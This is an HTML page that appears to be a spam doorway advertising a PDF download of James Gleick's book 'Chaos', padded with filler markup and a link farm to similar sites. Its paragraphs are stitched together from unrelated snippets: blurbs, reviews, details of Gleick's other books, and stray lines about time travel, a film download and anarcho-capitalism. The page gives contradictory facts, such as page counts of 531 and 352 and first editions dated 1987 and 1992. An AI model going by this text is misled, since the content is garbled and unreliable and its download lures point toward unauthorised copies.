

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/722.html
body_size: 4009
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/722.html" /><title>Chaos theory book james gleick pdf file download</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pfohjourball" id="wamontfreef"></div><div class="mansini"></div><div class="flucorva" id="fermgarme"></div><div class="terphansea" id="uncyppanc"></div><!-- rkisuter --><div class="boanungra"></div><!-- seattmande --><div class="scovemim" id="livorec"></div><!-- omreta --><div class="ostrosel"></div><h1>Chaos theory book james gleick pdf file download</h1><div class="pfohjourball" id="wamontfreef"></div><div class="mansini"></div><div class="flucorva" id="fermgarme"></div><div class="terphansea" id="uncyppanc"></div><!-- rkisuter --><div class="boanungra"></div><!-- seattmande --><div class="scovemim" id="livorec"></div><!-- omreta --><div class="ostrosel"></div><!-- amunchrom --><!-- onposgast --><!-- fiamulza --><div class="altouchnie"></div><!-- arnehno --><!-- potamas --><div class="motebil"></div><div class="snetpinto"></div><p>Click download or read online button to get philosophy of time travel book now. The main characters of this science, non fiction story are. The book was published on october 29, 1987 by viking books. In this seminal work of scientific writing, james gleick lays out a cutting edge field of science with enough grace and precision that any reader will be able to grasp the science behind the beautiful complexity of the world around us.</p> <p>A history, a theory, a flood by james gleick in doc, fb2, txt download e book. Quotations are for the most part taken from that work. James gleicks chaos the enhanced edition 9 mins read in communication i n 1987 i got my bachelor of science in physics, prozac was launched in the us, and james gleick published chaos. From the bestselling author of the acclaimed chaos and genius comes a thoughtful and provocative exploration of the big ideas of the modern era. The millioncopy bestseller by national book award nominee and pulitzer prize finalist james gleick that reveals the science behind chaos theory national bestsellermore than a million copies sold a work of popular science in the tradition of stephen hawking and carl sagan, this 20thanniversary edition of james gleick s groundbreaking. Making a new science, all of which were shortlisted for the pulitzer prize. The highly entertaining new york times bestseller, which explains chaos theory and the butterfly effect, from the author of the information chicago tribune. Benoit mandelbrot 1960 finds recurring patterns at every scale in data on cotton prices.</p> <p>Gleick begins by discussing the weather simulator created by edward lorenz. Teoria do caos james gleick pdf do caos james gleick pdf. James gleick, the author of the best sellers chaos and genius, now brings us a work just as astonishing and masterly. The life and science of richard feynman, isaac newton, and chaos. A history, a theory, a flood by james gleick pdf free download ebook.</p> <p>The book was published in multiple languages including english, consists of 531 pages and is available in paperback format. He worked for ten years as an editor and reporter for the new york times, founded an early internet portal, the pipeline, and has written several books of popular science, including the information. Download the book of chaos pdf ebookthe book of chaos the book of chaos ebook author by h. Mar 30, 2011 chaos is a kind of science that deals with the parts of the world that are unpredictable, apparently random. This work has been summarized using the 1987 editionpage numbers reference that edition. This is not a text book on chaos theory, but rather a history of the study of chaos theory. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. By focusing on the key figures whose genius converged to chart an innovative direction for science, gleick makes the story of chaos theory not only fascinating but also accessible, and opens our eyes to a surprising new view of the universe. Making a new science by james gleick begins with the most basic knowledge of chaos as it is presented in weather. Mar 22, 2011 gleicks prominent works include genius.</p> <p>This is a free release of the source, manual, and executables of a 1991 autodesk dos program that was called james gleick s chaos. I can only imagine how difficult this book would have been to follow, if it was plagued by the longwinded and dry writing that befalls many science books. James gleick chaos making a new science 1987,penguin books. As a kid my inspiration came mainly from m mitchell waldrops complexity. The onset of chaos feigenbaum bifurcation fractal image created by mcm acknowledgement. The emerging science at the edge of order and chaos. If there is a choice of file format, which format is better to download. Making a new science by james gleick in chm, fb3, txt download ebook. The man who knew infinity english 3 in hindi free download 720p. He had studied transmission line noise and concluded noise was patterned like a cantor set p. Everyday low prices and free delivery on eligible orders. Twentyfive years ago, a young harvard liberalarts graduate named james gleick, then working for the new york times, became fascinated by an emerging body of science that examined the world not as an orderly chain of being but as a complex, scarcely predictable, sometimes scarcely comprehensible mess of events. Philosophy of time travel download ebook pdf, epub. The software explores and demonstrates aspects of chaos theory.</p> <p>A history, a theory, a flood is a book by science history writer james gleick published in march which covers the genesis of our current information age. Chaos can be a tricky concept, but author james gleick writes in a very effective way. James gleick the information pdf pages, gleick takes the reader through the discovery of the historicity of the the book is full of interesting references to the history of information theory, but. The millioncopy bestseller by national book award nominee and pulitzer prize finalist james gleick that reveals the science behind chaos theory national bestsellermore than a million copies sold a work of popular science in the tradition of stephen hawking and carl sagan, this 20thanniversary edition of james gleick s. The software was written by josh gordon, rudy rucker and john walker. Contents overview the first popular book about chaos theory, it describes the, and without using complicated mathematics. The appeal of chaos theory the bestselling book by james gleick 1987 made chaos theory understandable to those outside the mathematical and physics disciplines. A history, a theory, a flood,was published in march 2011.</p> <p>Welcome,you are looking at books for reading, the chaos making a new science, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Jan 16, 2015 a work of popular science in the tradition of stephen hawking and carl sagan, this 20thanniversary edition of james gleicks groundbreaking bestseller chaos introduces a whole new readership to chaos theory, one of the most significant waves of scientific knowledge in our time. Making a new science by james gleick isbn 0140092501 i in his book, chaos. Chaos theory simply explained basic fractalschaos series written by peter i. Click on document james gleick chaos making a new science 1987,penguin books. A work of popular science in the tradition of stephen hawking and carl sagan, this 20thanniversary edition of james gleicks groundbreaking bestseller chaos introduces a whole new readership to chaos theory, one of the most significant waves. In chaos, gleick looks at how the science of chaos was developed. Chaos theory is a branch of mathematics focusing on the study of chaosstates of dynamical systems whose apparentlyrandom states of disorder and irregularities are often governed by deterministic laws that are highly sensitive to initial conditions.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. By focusing on the key figures whose genius converged to chart an innovative direction for science, gleick makes the story of chaos theory not only fascinating but also accessible, and opens our eyes to a. Among the most advanced topics in the literature in the austrolibertarian milieu is that which deals with the workings of the fully free society, that is, the society with no state, or anarchocapitalism. The millioncopy bestseller by national book award nominee and pulitzer prize finalist james gleickthe author of time travel. A history by james gleick good books by saying they cant stop reading them, well, i really could not stop reading. Making a new science by james gleick is the story of how chaos theory was popularized in different fields of study. The life and science of richard feynman pdf epub book. The first edition of the novel was published in january 1st 1992, and was written by james gleick. The book was published in multiple languages including english, consists of 352 pages and is available in paperback format. Free pdf ebooks users guide, manuals, sheets about teoria del caos james gleick descargar ready for download.</p> <p>Acclaimed science writer james gleick presents an eyeopening vision of how our relationship to information has transformed the very nature of human consciousness. A historythat reveals the science behind chaos theory a work of popular science in the tradition of stephen hawking and carl sagan, this 20thanniversary edition of james gleicks groundbreaking bestseller chaos introduces a whole new readership to chaos theory, one. It is yet again another different look at an authors view. Making a new science is a debut nonfiction book by james gleick that initially introduced the principles and early development of the chaos theory to the public. Making a new science, james gleick chronicles the emergence of chaos theory from the first romantic insights to the dire ordeals endured by a few courageous thinkers. Instead he focusses on giving a poetic account of the scientists who first stumbled on it. I n 1987 i got my bachelor of science in physics, prozac was launched in the us, and james gleick published chaos. The author tries hard to make it attractive for the general reader, with pages of anecdotes about the odd characters who developed the subject, but by about half way through i started to find that irritating and began asking wheres the beef. A history, a theory, a flood by james gleick in doc, fb2, txt download ebook.</p> <p>A search query can be a title of the book, a name of the author, isbn or anything else. Chaos theory is an interdisciplinary theory stating that, within the apparent randomness of chaotic complex. Features fullscreen sharing embed analytics article stories visual stories seo. I dont think the middle one has any bearing on the other two. Making a new science is the bestselling book by james gleick that first introduced the principles and early development of chaos theory to the public. Chaos theory book james gleick pdf download issuu company logo. Any novice can master chaosbook part i geometry of chaos andor online. Download free the information a history a theory a flood ebook pdf the information. The first edition of the novel was published in 1987, and was written by james gleick. Digital rights management drm the publisher has supplied this book in encrypted form, which means that you need to install free software in order to unlock and read it. Three of these books have been pulitzer prize and national book award finalists, and they have been translated into more than twenty languages. Making a new science is the canonical source for a popular account of the subject.</p> <p>The general public has been made aware of the research field of chaos by the book of that title by james gleick. It was not long thereafter that social scientists, organizational scholars and psychologists found an interest in chaos theory. Information, communication, and information theory. A historythat reveals the science behind chaos theory a work of popular science in the tradition of stephen hawking and carl sagan, this 20thanniversary edition of james gleicks groundbreaking bestseller chaos introduces a whole new. For centuries, scientific thought was focused on bringing order to the natural world. Welcome,you are looking at books for reading, the chaos, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. It was a finalist for the national book award and the pulitzer prize in 1987, and was shortlisted for the science book prize in 1989. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Chaosbook is an advanced textbook on the theory of classical, turbulent, stochastic and quantum chaotic systems on level of a 2nd year graduate statistical mechanics or quantum. Recognized for his writing about complex subjects through the techniques of narrative nonfiction, he has been called one of the great science writers of all time.</p> <p>This book presents a new concept of general systems. The tip of a giant iceberg gleick only gives an introduction about the actual science and beauty of chaos. Its pretty interesting to follow how researchers in different fields somehow discovers how the theory is not as it seems. Making a new science by james gleick, nonlinear dynamics and chaos. James gleick born august 1, 1954 is an american author, journalist, and biographer, whose books explore the cultural ramifications of science and technology. This book presents a new concept of general systems theory and its application to. The making of a new science by james gleick and a great selection of related books, art and collectibles available now at. Making a new science by james gleick in chm, fb3, txt download e book.</p> <p>James gleicks chaos the enhanced edition 2020 science. The book frequently returns to the information in chapter 1, particularly the work of edward lorenz. Join our community just now to flow with the file james gleick chaos and make our shared file collection even more complete and exciting. Wilson literary science writing award, and time travel.</p><div class="pfohjourball" id="wamontfreef"></div><div class="mansini"></div><a href="https://stemortamla.web.app/504.html">504</a> <a href="https://stemortamla.web.app/345.html">345</a> <a href="https://stemortamla.web.app/142.html">142</a> <a href="https://stemortamla.web.app/1159.html">1159</a> <a href="https://stemortamla.web.app/319.html">319</a> <a href="https://stemortamla.web.app/1408.html">1408</a> <a href="https://stemortamla.web.app/1517.html">1517</a> <a href="https://stemortamla.web.app/925.html">925</a> <a href="https://stemortamla.web.app/1411.html">1411</a> <a href="https://stemortamla.web.app/43.html">43</a> <a href="https://stemortamla.web.app/1455.html">1455</a> <a href="https://stemortamla.web.app/761.html">761</a> <a href="https://stemortamla.web.app/929.html">929</a> <a href="https://stemortamla.web.app/1300.html">1300</a> <a href="https://stemortamla.web.app/42.html">42</a> <a href="https://stemortamla.web.app/940.html">940</a> <a href="https://stemortamla.web.app/1276.html">1276</a> <a href="https://stemortamla.web.app/554.html">554</a> <a href="https://stemortamla.web.app/591.html">591</a> <a href="https://stemortamla.web.app/179.html">179</a> <a href="https://stemortamla.web.app/1384.html">1384</a> <a href="https://stemortamla.web.app/1410.html">1410</a> <a href="https://stemortamla.web.app/692.html">692</a> <a href="https://stemortamla.web.app/193.html">193</a> <a href="https://stemortamla.web.app/261.html">261</a> <a href="https://stemortamla.web.app/1086.html">1086</a> <a href="https://stemortamla.web.app/510.html">510</a> <a href="https://stemortamla.web.app/1332.html">1332</a> <a href="https://stemortamla.web.app/1212.html">1212</a> <a href="https://stemortamla.web.app/180.html">180</a> <a href="https://stemortamla.web.app/1455.html">1455</a> <a href="https://stemortamla.web.app/776.html">776</a> <a href="https://stemortamla.web.app/907.html">907</a> <a href="https://stemortamla.web.app/86.html">86</a> <a href="https://stemortamla.web.app/1347.html">1347</a> <a href="https://stemortamla.web.app/166.html">166</a> <a href="https://stemortamla.web.app/971.html">971</a> <a href="https://stemortamla.web.app/1527.html">1527</a> <a href="https://stemortamla.web.app/1302.html">1302</a> <a href="https://dandiapriman.web.app/1300.html">1300</a> <a href="https://hyomoworlmil.web.app/581.html">581</a> <a href="https://wiletbuybur.web.app/303.html">303</a> <a href="https://comppresunun.web.app/1309.html">1309</a> <a href="https://dreamesmorce.web.app/873.html">873</a> <a href="https://cordjusttensi.web.app/1162.html">1162</a> <a href="https://krabalesson.web.app/122.html">122</a><div class="pfohjourball" id="wamontfreef"></div><div class="mansini"></div><div class="flucorva" id="fermgarme"></div><div class="terphansea" id="uncyppanc"></div><!-- rkisuter --><div class="boanungra"></div><!-- seattmande --><div class="scovemim" id="livorec"></div><!-- omreta --><div class="ostrosel"></div><!-- amunchrom --><!-- onposgast --><!-- fiamulza --><div class="altouchnie"></div><!-- arnehno --><!-- potamas --><div class="motebil"></div><div class="snetpinto"></div></body></html>